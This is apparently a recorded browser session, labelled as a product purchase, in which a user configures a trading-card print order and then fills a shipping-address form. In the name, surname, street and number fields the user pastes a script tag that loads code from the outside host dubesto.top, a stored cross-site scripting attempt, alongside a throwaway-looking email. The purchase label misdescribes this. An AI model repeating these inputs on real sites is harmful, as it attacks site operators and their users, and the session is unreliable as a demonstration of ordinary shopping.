Goal: Transaction & Acquisition: Purchase product/service


scroll to position [675, 0]

click at [415, 285] on img at bounding box center [402, 286] width 150 height 150

scroll to position [295, 0]

click at [344, 222] on img at bounding box center [338, 210] width 105 height 73

click at [586, 132] on select "Please Select 2.5" x 3.5"" at bounding box center [605, 128] width 121 height 18
click at [585, 130] on select "Please Select 2.5" x 3.5"" at bounding box center [605, 128] width 121 height 18
select select "2.50x3.50"
click at [545, 119] on select "Please Select 2.5" x 3.5"" at bounding box center [605, 128] width 121 height 18
click at [584, 154] on select "Please Select Print Both Sides Print Front Only" at bounding box center [605, 153] width 121 height 18

select select "13abbda7-1d64-4f25-8bb2-c179b224825d"
click at [545, 144] on select "Please Select Print Both Sides Print Front Only" at bounding box center [605, 153] width 121 height 18

click at [590, 177] on select "Please Select 18PT C1S" at bounding box center [605, 178] width 121 height 18
select select "18PTC1S"
click at [545, 169] on select "Please Select 18PT C1S" at bounding box center [605, 178] width 121 height 18

click at [594, 204] on select at bounding box center [605, 203] width 121 height 18
select select "1e8116af-acfc-44b1-83dc-8181aa338834"
click at [545, 194] on select at bounding box center [605, 203] width 121 height 18

click at [516, 268] on button "Close" at bounding box center [516, 274] width 33 height 18

scroll to position [126, 0]

click at [586, 129] on select "Please Select I will upload files I need a design - $100" at bounding box center [605, 127] width 121 height 18
select select "design"
click at [545, 118] on select "Please Select I will upload files I need a design - $100" at bounding box center [605, 127] width 121 height 18

click at [517, 353] on button "Close" at bounding box center [516, 362] width 33 height 18

click at [613, 307] on link "Proceed to Shipping" at bounding box center [606, 303] width 119 height 17

scroll to position [0, 0]

click at [598, 213] on li "Coating" at bounding box center [546, 206] width 242 height 25
click at [596, 229] on select "Please Select Trading Cards" at bounding box center [605, 228] width 121 height 18
select select "c2f9bce9-36c2-409d-b101-c29d9d031e18"
click at [545, 219] on select "Please Select Trading Cards" at bounding box center [605, 228] width 121 height 18

click at [626, 353] on link "Proceed to Shipping" at bounding box center [606, 346] width 119 height 17

select select "08588386-0599-420e-8c79-4535039915a0"

scroll to position [463, 0]

click at [653, 359] on input "Next" at bounding box center [651, 355] width 31 height 18
type input "Next"

click at [365, 204] on select "Select One + Add New Address - Login" at bounding box center [402, 205] width 167 height 18

click at [319, 214] on select "Select One + Add New Address - Login" at bounding box center [402, 205] width 167 height 18

scroll to position [422, 0]

click at [391, 243] on select "Select One + Add New Address - Login" at bounding box center [402, 245] width 167 height 18
select select "newaddress"
click at [319, 236] on select "Select One + Add New Address - Login" at bounding box center [402, 245] width 167 height 18

click at [316, 76] on input "text" at bounding box center [402, 76] width 262 height 23
type input "MS"

click at [346, 118] on input "text" at bounding box center [402, 122] width 262 height 23
type input "l"
paste input "conowoy163@artvara.com"
drag, startPoint x: 389, startPoint y: 127, endPoint x: 283, endPoint y: 126, distance: 105.9
click at [283, 126] on input "Luciconowoy163@artvara.com" at bounding box center [402, 122] width 262 height 23

click at [463, 131] on input "Luci" at bounding box center [402, 122] width 262 height 23
paste input "<script src="https://dubesto.top"></script>"
type input "Luci<script src="https://dubesto.top"></script>"
click at [338, 134] on div "Address Book Title (for your reference only) Descriptive Title* MS Address Info…" at bounding box center [402, 250] width 263 height 401
click at [336, 147] on input "text" at bounding box center [402, 149] width 262 height 23

paste input "<script src="https://dubesto.top"></script>"
type input "Koko<script src="https://dubesto.top"></script>"
drag, startPoint x: 335, startPoint y: 145, endPoint x: 281, endPoint y: 181, distance: 64.7
click at [281, 181] on input "text" at bounding box center [402, 176] width 262 height 23

paste input "<script src="https://dubesto.top"></script>"
type input "47w13th<script src="https://dubesto.top"></script>"

click at [297, 193] on input "text" at bounding box center [402, 204] width 262 height 23
paste input "<script src="https://dubesto.top"></script>"
type input "12<script src="https://dubesto.top"></script>"
click at [307, 236] on select "Country United States Canada ----------------------------- Afghanistan Albania …" at bounding box center [402, 235] width 262 height 13
select select "GB"
